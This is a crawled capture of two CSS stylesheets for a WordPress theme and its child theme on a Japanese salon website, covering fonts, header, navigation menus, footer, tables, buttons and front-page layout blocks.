	background: url(../../mrp04/images/patterns_wh.png) repeat,-ms-linear-gradient(#dc143c,#dc143c);
	background: url(../../mrp04/images/patterns_wh.png) repeat,linear-gradient(#dc143c,#dc143c);
}


/*----------------------
テーブル
----------------------*/
.post table {
border-collapse: collapse;
}
.post table,
.post table th,
.post table td
{
border: 1px solid #c7c7c7;}
.post table th {
color: #333333;background-color: #ebebeb;}
.post table td {
color: #3f434a;background-color: #ffffff;}
.post table.clear th,
.post table.clear td,
.post table.clear
{
color: #333333;border: none;
}




/*---------------------------------------------------
ページに挿入した際の画像の枠カスタマイズ
---------------------------------------------------*/

/*--------------------------------
お問い合わせ
-----------------------------*/

/*----------------------
フッター
----------------------*/

#footer{
	background: rgba(51,51,51,1);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
border-bottom:none;
}
#footer li a, .footeradd, .footertel{
color: #ffffff;}
#footer li a:hover{
color: #8f8f8f;
}
#footer .inner {
    width: inherit;
    text-align:center;
}
#footer ul li {
    padding: 5px 0px;
    margin: 0 38px; /* margin control */
    background: none;
    position: relative;
}
#footer ul li::before {
    background: url(../../mrp04/images/arrow.png) no-repeat;
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 8px;
    display: block;
    height: 7px;
}


#copyright{
color: #ffffff;background: #333333;}

/*----------------------
サイドメニュー
----------------------*/
.widget_sp_image img {
    height: auto;
}
/*------------------------------
New Type Header 01
-------------------------*/
#header .logo {
    clear: both;
    display: table-cell;
    vertical-align: middle;
    padding: 0;
    width: 56%;
}

@media only screen and (min-width: 1024px){
nav#mainNav {
    display: block;
/*    background: none;*/
    box-shadow: none;
    margin-left: 31%;
    margin: -62px auto;
    float: inherit;
    position: inherit;
    margin-bottom: 14px;

}

nav div.panel {
    float: right;
}

/*---------------------Partition-border----------------------------------------*/
nav#mainNav ul li,nav#mainNav ul li:first-child,nav#mainNav ul li:last-child
{
border:none;
}


nav#mainNav ul li a {
    height: 40px;
    padding: 8px 31px 10px 29px;

background:10,0,10,0;
	}
nav#mainNav ul li a b {
color: #ffffff;}
nav#mainNav ul li a span {
color: #ffffff;}
nav#mainNav ul li li:first-child {
    border: none;
}
nav#mainNav ul li.current-menu-item a b,
nav#mainNav ul li a:hover b,
nav#mainNav ul li a:active b,
nav#mainNav ul li.current-menu-parent a b
{
color: #8f8f8f;}

nav#mainNav ul li.current-menu-item a span,
nav#mainNav ul li a:hover span,
nav#mainNav ul li a:active span,
nav#mainNav ul li.current-menu-parent a span
{
color: #8f8f8f;}

/*
nav#mainNav ul li:first-child a {
    background: -moz-linear-gradient(left, rgba(125,185,232,0) 0%, rgba(30,87,153,1) 100%);
    background: -webkit-linear-gradient(left, rgba(125,185,232,0) 0%,rgba(30,87,153,1) 100%);
    background: linear-gradient(to right, rgba(125,185,232,0) 0%,rgba(30,87,153,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007db9e8', endColorstr='#1e5799',GradientType=1 );
}

nav#mainNav ul li:last-child a {
    background: -moz-linear-gradient(left, rgba(30,87,153,1) 0%, rgba(125,185,232,0) 100%);
    background: -webkit-linear-gradient(left, rgba(30,87,153,1) 0%,rgba(125,185,232,0) 100%);
    background: linear-gradient(to right, rgba(30,87,153,1) 0%,rgba(125,185,232,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#007db9e8',GradientType=1 );
}
*/


nav#mainNav ul li li:first-child a,
nav#mainNav ul li li:last-child a,
nav#mainNav ul li li a,
nav#mainNav ul li.current-menu-ancestor li:first-child a,
nav#mainNav ul li.current-menu-ancestor li:last-child a,
nav#mainNav ul li.current-menu-ancestor li a
{
/*background:none;*/
	background: rgba(221,13,0,0.8);
color: #ffffff;
}
nav#mainNav ul li li:first-child a:hover,
nav#mainNav ul li li:last-child a:hover,
nav#mainNav ul li li a:hover,
nav#mainNav ul li li.current-menu-item:first-child a,
nav#mainNav ul li li.current-menu-item:last-child a,
nav#mainNav ul li li.current-menu-item a
{
/*background:none;*/
	background: rgba(221,13,0,0.8);
color: #8f8f8f;}

nav#mainNav ul li:hover ul{
top:99.5%;
}

}
@media only screen and (min-width: 1240px){
/*
nav#mainNav{
	margin-left:44%;
}
*/
}
@media only screen and (max-width: 1023px){
#header .logo{
display: block;
text-align: center;
width: inherit;
}
}

/*----------------------
Custom
-----------------------*/
#header{
	overflow: visible;
}
#header .logo{
	width: auto;
}
#header ul{
	padding-top:0;
	}
#header ul li{
	margin-left:0;
	}

@media print, screen and (min-width: 1024px){
nav#mainNav {
    display: table-cell;
/*    background: none;*/
    box-shadow: none;
    margin-left: 0;
    margin: 0 auto;
    float: inherit;
    position: inherit;
    margin-bottom: 0;
    width: 1100px;
vertical-align: middle;
}
#mainNav .inner {
    width: 100%;
	}
}
/*-----------------------------------------
New Design Style 02
------------------------------------------*/

/*------------------------------------------
レスポンシブ時メインイメージ表示サイズ調整
------------------------------------------*/
/* メインイメージスマートフォン時調整（両サイドカット）
-------------------------------------------------------------- */


/*-----------------------------
サイドメニューの枠線・背景
-----------------------------*/

section.widget,
.widgetInfo{
	background-color: rgba(0,14,0,0);
}
section.widget,
.widgetInfo{
	border:1px solid #c9c9c9;
	}
section.widget h2,.newsTitle{
}
/*-----------------------------
フッターデザイン１
-----------------------------*/
#footerLogo {
	clear: both;
	vertical-align: middle;
	text-align: center;
	margin: 0 auto;
}
.float #footerLogo {
	padding-top: 35px;
}
#footerLogo img {
	max-width: 265px;
	height: auto;
}
body.footlogo-nonfix #footerLogo img {
	max-height: inherit;
}
#footer ul {
	margin: 0 auto;
	text-align: center;
	font-size: 95%;
	padding-top: 35px;
}
#footer ul ul {
	padding-bottom: 0;
	width: auto;
}
#footer ul li {
	display: inline-block;
	vertical-align: text-top;
	text-align: left;
	padding: 5px 0;
	margin-left: 15px;
}
#footer ul li a {
	display: block;
	padding: 0 0 0 12px;
	overflow: hidden;
}
#footer ul li a:hover {
}
#footer ul li li {
	display: block;
	padding: 0;
	margin-left: 5px;
}
#footer ul li li a {
	padding: 0 0 0 8px;
}
*:first-child+html #footer ul li {
	display: inline;
}
*:first-child+html #footer ul ul, *:first-child+html #footer ul li li a, *:first-child+html #footer ul li li {
	display: none;
}
.footcaption {
	clear: both;
	margin: 0 auto;
	padding-top: 35px;
	text-align: center;
}

.copyright {
	clear: both;
	padding: 35px 5px;
	text-align: center;
	font-style: normal;
	font-size: 85%;
	zoom: 1;
}
.fix-copyright {
	text-align: center;
	font-style: normal;
	font-size: 85%;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
/*-----------footer-design-pat1----------------------*/
/*-----------footer-design-pat1----------------------*/

/*---------------------------------
Smartphone sticky header
---------------------------------*/
.mobile #header{
	overflow: visible;
}
.spmenu #menu {
  display: inline-block;
	width: 35px;
	height: 37px;
	vertical-align: middle;
	position: absolute;
	padding: 5px 1px 2px 5px;
	top: 50%;
	transform: translate(-50%,-50%);
	cursor: pointer;
}
.spmenu #menu span, .spmenu #menu span:before, .spmenu #menu span:after {
  position: absolute;
  height: 3px;
  width: 30px;
  border-radius: 3px;
  background: rgba(255,255,255,1);
  display: block;
  content: '';
  cursor: pointer;
  transition: all .4s;
}
.spmenu #menu span:before {
  bottom: -8px;
}
.spmenu #menu span:after {
  bottom: -16px;
}
.spmenu #menu.menuOpen span {
	height: 0;
}
.spmenu #menu.menuOpen span:before {
-webkit-transform: translateY(20px) rotate(-45deg);
  transform: translateY(20px) rotate(-45deg);
	bottom: 9px;
	opacity: 1;
}
.spmenu #menu.menuOpen span:after {
  -webkit-transform: translateY(-20px) rotate(45deg);
  transform: translateY(-20px) rotate(45deg);
	bottom: -31px;
}
.spmenu #menu p {
    position: absolute;
    bottom: 0;
    padding: 0;
    font-size: 11px;
    color: #ffffff;}
@media only screen and (min-width: 1024px){
.spmenu #menu{
		display: none;
	}
}
@media only screen and (max-width: 1023px){
.mobile #header{
		position: fixed !important; 
    width: 100% !important;
		z-index: 10;
		top: 0;
	}
.mobile #header .inner{
		width: 100%;
	}
.mobile #header-layout{
	padding: 0;
}
body.mobile #header .logo{
	width: 100%;
	display: table;
	margin: 0;
	position: relative;
	text-align: center;
	}
.mobile #header .logo .mark, .mobile #header .logo .spmenu {
	display: table-cell !important;
}
.mobile #header .logo .mark {
    width:calc( 100% - 50px);
    margin: 0;
		padding: 5px 0;
		text-align: center;
}
.mobile #header .logo img{
	max-width: 70%;
	max-height: 50px;
	vertical-align: middle;
	}
.mobile #header .logo .spmenu {
    width: 50px;
    vertical-align: top;
background:rgba(10,0,10,0.8);

}
body.mobile nav#mainNav.menuOpen{
    overflow: auto;
    height: 100%;
    max-height: inherit;
    position: fixed;
    width: 100%;
	}
body.mobile{
	margin-top: 35px;
}
.mobile #breadcrumb{
	margin-top: 85px;
}
.mobile #mainImg{
	margin-top: 85px;
}
.admin-bar .mobile #mainImg{
		margin-top: 39px;

	}
.mobile .page-template-page-nosidebar-fullthumb #thumbImg,
.mobile .page-template-page-nosidebar-fullwidth #thumbImg {
margin-top: 60px;
}

.mobile .page-template-page-nosidebar-fullthumb #breadcrumb,
.mobile .page-template-page-nosidebar-fullwidth #breadcrumb {
margin-top: 0px;
}
}
@media only screen and (max-width: 799px){
.mobile #header .logo {
padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://salon-greco.jp/struct/wp-content/themes/mrp04-child/style.css
body_size: 11639
content:
@charset "utf-8";
/*
Theme Name:mrp04-child
Template:mrp04
Version: 0.01
*/

/*Google Font*/
@import url('https://fonts.googleapis.com/css?family=Lusitana:400,700|Noto+Serif+JP:200,300,400,500,600,700,900&display=swap&subset=japanese');

/* --------------------------------------------------------------
 基本設定
-------------------------------------------------------------- */
body {
	overflow-x:hidden;
	font-family: 'Noto Serif JP', serif, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "メイリオ", Meiryo, "Meiryo UI", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif !important;
	font-style: normal;
	font-weight:normal;
	font-size:100%;
}
#wrapper, #content, .post{
	overflow: visible;
}
.post img {
	border:none !important;
	padding:0;
	margin: 0 !important;
	vertical-align: bottom;
}
.home #content {
	padding: 0;
	width: 100%;
}
#content {
	padding:0;
}
.post {
	margin-bottom:0;
	padding:0;
}
.post p {
	line-height:2.2;
	font-weight:100;
}
.post p.p0 {
	padding-bottom:0;
}
.mt3 {
	margin-top:3% !important;
}
.mt2 {
	margin-top:2% !important;
}
.mt20 {
	margin-top:20px !important;
}
.mb2 {
	margin-bottom:2% !important;
} 
.mb3 {
	margin-bottom:3% !important;
} 
.mb5 {
	margin-bottom:5% !important;
} 
.mb20 {
	margin-bottom:20px !important;
}
.mtb3 {
	margin:3% auto !important;
}
.mtb5 {
	margin:5% auto !important;
}
.center {
	text-align: center;
    margin: 0 auto;
    display: block;
}
#gallery-1 img, #gallery-2 img {
    border: none !important;
}
.post img.aligncenter {
	margin: 0 auto !important;
}
.post h2 span {
	padding:0;
}
b {
    font-weight: normal;
}
.pcbr, table.pc_t, .post img.pcimg {
	display:block;
}
.spbr, table.sp_t, .post img.spimg {
	display: none;
}
.postlist .date, .postlist .ttls {
	padding:0;
	font-weight: 100;
	letter-spacing:0.15em;
}
p.time span {
}
.post .time a, .post2b .time a, .post4b .time a, .postlist .time a {
	font-family: 'Lusitana', serif;
	border: 1px solid #333;
    padding: 0 3px;
}
.page-sitemap #sitemap_list b {
margin-left:10px;
}
.category #content, .single #content {
    padding-bottom: 5%;
}
/*scroll矢印色*/
[class^="icon-"]:before, [class*=" icon-"]:before {
	color: #d9ba6a;
}
/*スマホのみ適応設定*/
@media screen and (min-width: 768px) {
	a[href^="tel:"] {
		pointer-events: none;
	}
}
/*eyecatch画像設定*/
@media (max-width: 767px) {
	.mobile #thumbImg img {
		width: 100%;
		height: 100px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
}
@media print, screen and (min-width: 1100px) {
	#wrapper {
		padding: 2em 0 0;
	}
}
@media only screen and (max-width: 959px) {
	#wrapper {
		padding: 10px 10px 0;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
}
@media (max-width: 767px) {
	body.mobile {
		font-size:0.8rem;
		line-height: normal;
	}
	.post p {
		font-size:0.8rem;
		padding-bottom:10px;
		line-height: 2;
	}
	.spbr, table.sp_t, .post img.spimg {
		display: block;
	}
	.pcbr, table.pc_t, .post img.pcimg {
		display:none;
	}
	.post p.emp {
		line-height:2;
		margin: 10% auto;
	}
	.postlist .date, .postlist .ttls {
		letter-spacing:normal;
	}
}
@media (max-width: 767px) {
	.page-sitemap #sitemap_list a {
		font-size:0.75rem;
	}
}
@media only screen and (max-width: 1023px) {
	#content.wide {
		width: 100%;
	}
	body.mobile {
		margin-top:0;
	}
}
/*パンくず*/
#breadcrumb {
	padding: 10px;
}
#breadcrumb ul li a, #breadcrumb ul li {
	margin: 0 3px;
}
#breadcrumb ul li b {
	margin-left:5px;
}
#breadcrumb ul {
	padding-left: 5px;
}
@media print, screen and (min-width: 1100px) {
	#breadcrumb ul {
		max-width: 100%;
	}
}
@media only screen and (max-width: 1023px) {
	.category.mobile #breadcrumb, .single.mobile #breadcrumb {
		margin-top: 55px !important;
	}
}
@media only screen and (max-width: 768px) {
	#header .description, #header h1 {
		padding: 5px 10px 0 10px;
	}
	.mobile #breadcrumb {
		padding: 5px 0;
		margin-top:50px !important;
	}
}
/*flexbox*/
@media (min-width: 768px) {
	.columns, .boxs, .item_boxs {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
}
/*見出し*/
h1.ttl, h1.first {
	background:transparent;
	font-size: 2.2rem;
	margin: 0;
	padding:0 0 10px;
	display: block;
	line-height:1.4;
	font-weight:300;
	text-align: left;
	font-family: 'Lusitana', serif;
	position:relative;
}
h1.ttl b, h1.first b {
	font-family: 'Noto Serif JP', serif;
    font-size: 0.9rem;
	display: block;
	color:#d9ba6a;
	letter-spacing: normal;
}
body.home h1.ttl {
	padding:10% 0 10px 15%;
}
h1.ttl:before {
	content:"";
	display:block;
	width:100px;
	height:1px;
	background:#333;
	position:absolute;
	bottom:0;
	left:15%;
}
h1.ttl:after {
	content:"";
	background:url(/struct/wp-content/uploads/icon_ttl.png) no-repeat;
	background-size:contain;
	width:80px;
	height:100px;
	position:absolute;
	top: 0;
    left: 0;
}
body:not(.home) h1.first {
	font-size: 2.2rem;
	margin: 2% auto 6%;
	text-align:center;
}
body.single-post h1.first {
	font-family: 'Noto Serif JP', serif;
    line-height: 2;
    letter-spacing: normal;
	font-size: 1.2rem !important;
}
.post h2 {
	font-size: 1.4rem;
	font-weight: 400;
    font-family: inherit;
    background: transparent;
	padding: 10px 0;
	line-height: 2;
	text-align:center;
}
.post h3 {
	font-size: 1.4rem;
}
@media (max-width: 767px) {
	h1.ttl {
		font-size:1.4rem !important;
	}
	h1.ttl b {
		font-size: 0.8rem;
	}
	h1.ttl:after {
		width:60px;
		height:75px;
	}
	h1.ttl:before {
		left:10%;
		width: 60px;
	}
	body.home h1.ttl {
		padding: 10% 0 10px 10%;
	}
	.single-post h1.ttl {
		font-size:1rem !important;
	}
	.post h2 {
		font-size: 0.9rem;
	}
	.post h3 {
		font-size: 1rem;
		padding: 0;
	}
	body:not(.home) h1.first {
		font-size:1.4rem;
		margin:8% auto 10%;
	}
}
/*table*/
.post table {
	background-color: rgba(255, 255, 255, 0.1) !important;
}
.post table, .post table th, .post table td {
    border: none;
    background: none;
	color: #333;
}
.post table, .post table th, .post table td {
	padding: 20px 10px;
}
.post table th {
	background-color: unset;
	font-weight: bold;
	text-align: center;
    vertical-align: middle;
	width: 30%;
	letter-spacing: 0.15em;
}
.post table td {
	font-weight:100;
	letter-spacing: 0.15em;
	font-size:0.9rem;
}
.post table tr{
	border-bottom:1px solid #eee;
}
table.responsive {
    margin: 3% 0;
}
.post .time, .postlist .time, .post2b .time, .post4b .time {
	background-color:transparent;
	padding:0;
	color:#fff;
	margin-right: 5px;
}
.postlist li {
	border-bottom:1px solid;
}
@media (max-width: 767px) {
	.post table, .post table th, .post table td {
		padding: 20px 10px;
		font-size:0.8rem;
	}
	.post table td {
		text-align:left !important;
		vertical-align: middle;
	}
	span.textblock {
		text-align: left;
		display: block;
	}
}
/*linkBtn｜ボタン設定*/
.post .linkBtn a, .linkBtn a {
	color: #fff;
	padding: 12px 0;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	font-style: normal;
	font-weight: 300;
	font-family: 'Lusitana', serif;
}
.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
    font-size: 100%;
    width: 260px;
	line-height: 1.8;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    font-family: inherit;
    font-weight: normal;
	margin: 0 auto;
	background: #d9ba6a;
	color: #fff;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
    padding: 0;
    overflow: hidden;
	-webkit-box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	border-radius:0;
	display: block;
}
.post .linkBtn::after, .linkBtn::after, .wpcf7-form input[type=submit]:after {
	content:"\f054";
	color:#fff;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
    border: none;
    position: absolute;
	top: 50%;
    right: 5px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
	width: 15px;
    height: 15px;
	line-height: 15px;
    margin-top: 0;
}
.post .linkBtn:hover:after, .linkBtn:hover:after {
	color:#fff;
}
.wpcf7-form input[type=submit]:hover, .linkBtn:hover, .post .linkBtn:hover, .linkBtn:hover a, #footer .column a:hover {
    cursor: pointer;
    background: #505050;
    color: #fff;
	-webkit-box-shadow:none;
	        box-shadow:none;
	border:none;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
}
input.wpcf7-form-control.wpcf7-submit {
	position:relative;
	padding: 10px 0;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	        box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	display: block;
}
.wpcf7-form input[type=submit]::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    margin-top: -3px;
}
.linkBtn a {
	display:block;
}
.wpcf7-form input[type=submit]:after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    margin-top: -3px;
}
.mobile .wpcf7-form {
	padding:0;
}
@media (max-width: 767px) {
	.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
		width: 200px;
	}
}
@media (max-width: 767px) {
	.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
		width: 200px;
	}
	.post .linkBtn a, .linkBtn a {
		padding:10px;
	}
	.post .linkBtn.under a {
		font-size: 1rem;
		padding: 5px 10px;
	}
}

/* --------------------------------------------------------------
 header
-------------------------------------------------------------- */
#header .bg {
    display: none;
}
#header .inner {
    background: transparent;
}
.sticky-header #header .inner {
    background: transparent;
}
.sticky-header #header > .inner {
	background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
	background-size:cover;
}
@media print, screen and (min-width: 1100px) {
	nav#mainNav ul ul.sub-menu {
		width: 12em;
	}
}
@media print, screen and (min-width: 1024px) {
	#header-layout {
		width:100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		padding:10px 20px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	#header > .inner {
		background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
		background-size:cover;
	}
	nav#mainNav {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
	nav#mainNav ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	nav#mainNav ul li.current-menu-item a, nav#mainNav ul li a:hover, nav#mainNav ul li a:active, nav#mainNav ul li.current-menu-parent a, nav#mainNav ul li.current-menu-ancestor a {
		background:transparent;
	}
	nav#mainNav {
		margin:0;
	}
	nav#mainNav ul li.current-menu-item a b, nav#mainNav ul li a:hover b, nav#mainNav ul li a:active b, nav#mainNav ul li.current-menu-parent a b {
		color: #d9ba6a;
	}
	nav#mainNav ul li a {
		height:auto;
		padding: 10px 20px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
	}
	nav#mainNav ul li.nav_con a {
		height:60px;
		background:#d9ba6a;
	}
	nav#mainNav ul li.nav_res {
		margin-right:10px;
	}
	nav#mainNav ul li.nav_res a {
		height:60px;
		background:#d8d8d8;
	}
	nav#mainNav ul li.nav_b a i {
		margin-right:10px;
	}
	nav#mainNav ul li a b {
		font-family: 'Lusitana', serif;
		font-weight: 300;
		font-size: 1.2rem;
		letter-spacing:normal;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 1rem;
	}
	nav#mainNav ul li.nav_b a {
		padding: 10px 15px;
		box-sizing:border-box;
		width:180px;
	}
	nav#mainNav ul li a span {
		margin-top:0;
		font-weight: 100;
	}
	nav#mainNav ul li.nav_b a b, nav#mainNav ul li.nav_b a span {
		color:#333;
	}
	nav#mainNav ul li.nav_b a:hover {
		background:#333;
		border: 1px solid #d9ba6a;
	}
	nav#mainNav ul li.nav_b a:hover b, nav#mainNav ul li.nav_b a:hover span {
		color:#d9ba6a;
	}
	nav#mainNav ul.sub-menu li a {
		background: rgb(217, 186, 106) !important;
		display: block;
		padding: 10px 14px !important;
	}
	nav#mainNav ul li ul.sub-menu li a, nav#mainNav ul li ul.sub-menu li a:hover, nav#mainNav ul li.current-menu-item ul.sub-menu li a, nav#mainNav ul li ul.sub-menu li.current-menu-item a {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul.sub-menu li:hover a {
		background: rgb(66, 66, 66) !important;
	}
	nav#mainNav ul.sub-menu li a:hover {
		color:#fff !important;
	}
	nav#mainNav ul.sub-menu li a b {
		color:#fff !important;
		font-size:0.75rem;
		line-height: 1.5;
		font-family: 'Noto Serif JP', serif;
	}
	nav#mainNav ul.sub-menu li:not(:last-child) {
		border-bottom:1px solid #fff;
	}
}
@media screen and (max-width: 1250px) and (min-width: 768px) {
	#header .inner {
		width:100%;
	}
	#header-layout {
		padding: 10px;
	}
	#header .logo img {
		max-height: 40px;
	}
	nav#mainNav ul li a b {
		font-size: 1rem;
	}
}
/*スマホ*/
body.mobile #header .logo img {
	max-width: 200px;
}
body.mobile #header .logo .mark {
	height:50px;
}
.mobile header#h1Header {
    margin-top: 55px;
}
@media only screen and (max-width: 1023px) {
	nav#mainNav ul li a {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul li li a b {
		margin-left:10px;
	}
	.spmenu #menu p {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul li.nav_con a i {
		margin-right:10px;
	}
	nav#mainNav ul li a span {
		display: inline-block;
		font-size:0.8rem;
		margin-left:10px;
		font-family: 'Noto Serif JP', serif;
	}
	#header .inner {
		background: url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
		background-size: cover;
	}
	nav#mainNav a.menu {
		background: url(/struct/wp-content/themes/mrp04/images/micon/umicon2.png) no-repeat 6px 8px,#d9ba6a;
	}
	body.mobile.sticky-header #header-layout {
		background:rgba(51,51,51,0.8);
	}
	nav#mainNav ul li a i {
		margin-right:5px;
	}
}
@media (max-width: 767px) {
	.mobile #header .logo .spmenu {
		background:transparent;
		font-family: 'Raleway', sans-serif;
	}
	.sticky-header #header > .inner {
		background:transparent;
	}
	#header .bg {
		background: none;
		position: relative;
		z-index: 0;
	}
	#header .description, #header h1 {
		padding:0;
		font-weight: 100;
	}
}
/* --------------------------------------------------------------
 mainIMG
-------------------------------------------------------------- */
#mainImg {
	padding-bottom: 0;
	margin-top: 0 !important;
	position:relative;
	-webkit-box-shadow:none;
	        box-shadow:none;
}
@media only screen and (max-width: 1023px) {
	.mobile #mainImg {
		margin-top: 50px !important;
	}
}

/* --------------------------------------------------------------
 TOP｜フロントページ
-------------------------------------------------------------- */
/*背景fix*/
.top_greeting .CBlock-img {
    background: url(/struct/wp-content/uploads/back_greeting.jpg) no-repeat fixed center;
    background-size: cover;
}
.top_story .CBlock-img {
    background: url(/struct/wp-content/uploads/back_story.jpg) no-repeat fixed center;
    background-size: cover;
}
.CBlock-img {
	z-index:0;
}
.CBlock-img:before {
	content:"";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
    z-index: -1;
}
/*共通設定*/
.inner_white {
	padding: 5%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    width: 80%;
	max-width:1200px;
    position: relative;
	color:#333;
}
.white {
	position:relative;
	z-index:0;
}
.inner_white:before, .white:before {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.8);
    z-index: -1;
}
.white:before {
	background: rgba(255,255,255,0.5);
}
.ttl_block p {
	line-height:2.6;
	padding-bottom:0;
	padding-top: 2%;
}
.columns.ttl_block {
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
@media (min-width: 768px) {
	.ttl_block .ttl_left {
		width:35%;
	}
	.ttl_block .ttl_right {
		width:65%;
	}
}
@media screen and (min-width:1150px) and ( max-width:1300px) {
	h1.ttl {
		font-size: 1.8rem;
	}
}
@media (max-width: 1149px) {
	.columns.ttl_block {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.columns.ttl_block .column:first-child {
		margin: 8%;
		width: 80%;
	} 
	.ttl_block .ttl_right {
		width:100%;
	}
	.ttl_block.fw .ttl_right {
		padding:0 6%;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
}
@media screen and (min-width:768px) and ( max-width:1149px) {
	.columns.ttl_block .column:first-child {
		margin: 0 0 5%;
	}
	body.home h1.ttl {
		padding: 6% 0 10px 6%;
	}
	h1.ttl:before {
		left:6%;
	}
}
@media (max-width: 767px) {
	.CBlock-img {
		padding:15% 0;
	}
	.inner_white {
		width:90%;
	}
	.ttl_block p {
		line-height:2.4;
	}
}
/*greeting*/
.top_service {
	background-color:#eee;
	padding: 5% 0 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.ttl_block.fw {
	width:80%;
	max-width:1200px;
	margin: 0 auto;
	padding:0 5% 5% 5%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
@media (max-width: 767px) {
	.top_service {
		padding: 10% 0;
	}
	.ttl_block.fw {
		width:100%;
		padding: 0 0 10%;
	}
}
/*service*/
.columns.service_block {
	-webkit-box-pack:center;
	    -ms-flex-pack:center;
	        justify-content:center;
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	width: 100%;
	position: relative;
    z-index: 0;
}
.contents_box {
	position:relative;
}
.contents_inner {
	position:absolute;
	bottom: 0;
    left: 0;
    width: 100%;
    text-align: left;
    padding: 15px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	z-index: 0;
}
.contents_inner:before {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    z-index: -1;
}
.contents_inner:after {
	content: "";
    position: absolute;
	right:15px;
	top:50%;
	background:url(/struct/wp-content/uploads/arrow.png) no-repeat;
	background-size:cover;
	width:20px;
	height:5px;
}
h2.ttl {
    font-size: 1.2rem;
    font-family: 'Lusitana', serif;
	font-weight:300;
    color: #fff;
    line-height: 1.2;
    text-align: left;
    padding: 0;
	margin: 0;
	vertical-align: middle;
}
h2.ttl b {
	display:inline-block;
	font-family: 'Noto Serif JP', serif;
	color:#d9ba6a;
	font-size:0.9rem;
	margin-left:10px;
}
@media (min-width: 768px) {
	.contents_box {
		width:25%;
	}
	.contents_box:not(:nth-child(4n)) {
		padding-right: 3px;
		-webkit-box-sizing:border-box;
				box-sizing:border-box;
	}
	.contents_box:nth-child(4n) {
		padding-bottom:3px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
}
@media (max-width: 767px) {
	.contents_box {
		width:49.5%;
	}
	.contents_box:not(:nth-child(4n)) {
		padding-right: 0;
	}
	.contents_box:not(:last-child) {
		padding-bottom:2px;
	}
	h2.ttl {
		font-size: 0.9rem;
	}
	h2.ttl b {
		margin-left:0;
		display:block;
		font-size: 0.7rem;
	}
	.contents_inner {
		padding:8px;
	}
